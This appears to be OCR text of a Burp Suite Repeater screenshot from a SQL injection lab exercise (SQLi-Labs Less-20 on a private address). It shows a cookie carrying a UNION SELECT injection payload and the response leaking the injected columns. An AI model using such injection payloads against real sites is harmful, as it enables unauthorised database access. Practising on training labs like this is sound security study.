 Burp Suite Professional v2020.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.0.103:801 ?
Request
Pretty Raw \n Actions
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.0.103:801
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.103:801/Less-20/index.php
8 Connection: close
9 Cookie: uname=uname=' UNION SELECT 1,2,3--+
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
YOUR IP ADDRESS IS : 192.168.0.103
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = uname=' UNION SELECT
1,2,3-- and expires: Sat 02 Oct 2021 - 15:52:05
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!
INSPECTOR
Done 1,407 bytes | 6 millis